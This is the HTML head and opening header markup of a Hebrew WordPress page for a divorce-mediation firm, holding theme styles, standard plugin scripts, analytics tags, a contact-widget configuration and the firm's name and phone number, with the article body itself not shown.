h3.elementor-heading-title{line-height:1.3;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#f23d49;background-color:#f23d49;border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;font-family:inherit;font-weight:normal;font-size:15px;font-size:0.9375rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-right:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 .5em 0 0;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:-1em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#eff5f7;background-image:none;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:35px;}h2,.entry-content h2,.entry-content h2 a{font-size:30px;}h3,.entry-content h3,.entry-content h3 a{font-size:26px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:24px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#e5e9ea;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#2a2f4f;}.elementor-widget-heading .elementor-heading-title{margin:0;}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>

<link rel='preload'   href='https://www.divorce-nice.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />


<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1139.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1421.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.divorce-nice.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/earlyaccess/opensanshebrew.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script id='chaty-front-end-js-extra'>
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#dd0000","click_setting":"click","number_of_messages":"1","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":"0546212512","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#03E78B","rbg_color":"3,231,139","title":"Phone","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:0546212512","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":1,"mobile_url":"tel:0546212512","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0},{"val":"972546212512","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","bg_color":"#49E670","rbg_color":"73,230,112","title":"Whatsapp","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"https:\/\/web.whatsapp.com\/send?phone=972546212512","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","is_mobile":1,"is_desktop":1,"mobile_url":"https:\/\/wa.me\/972546212512","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#A886CD","rgb_color":"168,134,205","widget_size":"54","widget_type":"chat-base","widget_img":"","cta":"\u05e6\u05e8\u05d5 \u05e7\u05e9\u05e8","active":"true","close_text":"Hide","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"},"ajax_url":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/chaty/js/cht-front-script.js?ver=1638957070' id='chaty-front-end-js' defer></script>
<!--[if IE]>
<script src='https://www.divorce-nice.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.5' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);</script>
<![endif]-->
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.8' id='font-awesome-4-shim-js' defer></script>
<link rel="https://api.w.org/" href="https://www.divorce-nice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.divorce-nice.com/wp-json/wp/v2/posts/2640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.divorce-nice.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.divorce-nice.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.divorce-nice.com/?p=2640' />
<link rel="alternate" type="application/json+oembed" href="https://www.divorce-nice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.divorce-nice.com%2F2020%2F12%2F09%2F%25d7%259b%25d7%2599%25d7%25a6%25d7%2593-%25d7%259c%25d7%25a0%25d7%2594%25d7%2595%25d7%2592-%25d7%25a0%25d7%259b%25d7%2595%25d7%259f-%25d7%25a2%25d7%259d-%25d7%2594%25d7%2599%25d7%259c%25d7%2593%25d7%2599%25d7%259d-%25d7%259b%25d7%25a9%25d7%259e%25d7%25aa%25d7%2592%25d7%25a8%25d7%25a9%25d7%2599%25d7%259d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.divorce-nice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.divorce-nice.com%2F2020%2F12%2F09%2F%25d7%259b%25d7%2599%25d7%25a6%25d7%2593-%25d7%259c%25d7%25a0%25d7%2594%25d7%2595%25d7%2592-%25d7%25a0%25d7%259b%25d7%2595%25d7%259f-%25d7%25a2%25d7%259d-%25d7%2594%25d7%2599%25d7%259c%25d7%2593%25d7%2599%25d7%259d-%25d7%259b%25d7%25a9%25d7%259e%25d7%25aa%25d7%2592%25d7%25a8%25d7%25a9%25d7%2599%25d7%259d%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-180309076-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Global site tag (gtag.js) - Google Ads: 300939007 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300939007"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300939007');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","url":"https:\/\/www.divorce-nice.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.divorce-nice.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.divorce-nice.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.divorce-nice.com\/2020\/12\/09\/%d7%9b%d7%99%d7%a6%d7%93-%d7%9c%d7%a0%d7%94%d7%95%d7%92-%d7%a0%d7%9b%d7%95%d7%9f-%d7%a2%d7%9d-%d7%94%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9b%d7%a9%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d\/","name":"\u05db\u05d9\u05e6\u05d3 \u05dc\u05e0\u05d4\u05d5\u05d2 \u05e0\u05db\u05d5\u05df \u05e2\u05dd \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd \u05db\u05e9\u05de\u05ea\u05d2\u05e8\u05e9\u05d9\u05dd"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #31909e;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #31909e;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 300px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #31909e;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 333px !important; } }</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" sizes="32x32" />
<link rel="icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl post-template-default single single-post postid-2640 single-format-standard wp-custom-logo wp-schema-pro-2.7.2 ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-2.5.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-1421 ast-normal-title-enabled elementor-default elementor-kit-1139 elementor-page elementor-page-2640">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">דילוג לתוכן</a>

	
			<div data-elementor-type="header" data-elementor-id="1419" class="elementor elementor-1419 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-39f155f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="39f155f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-292a7931" data-id="292a7931" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d6a5acf elementor-widget elementor-widget-heading" data-id="7d6a5acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.divorce-nice.com/">המרכז לגישור גירושין ומשפט  03-9385096<br> (שיחת יעוץ טלפונית ראשונית ללא עלות)</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-877b103 elementor-widget elementor-widget-heading" data-id="877b103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>עורך דין ומגשר אורי דון יחייא, הילה הבר ורם שפינר מגשרי גירושין</b></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
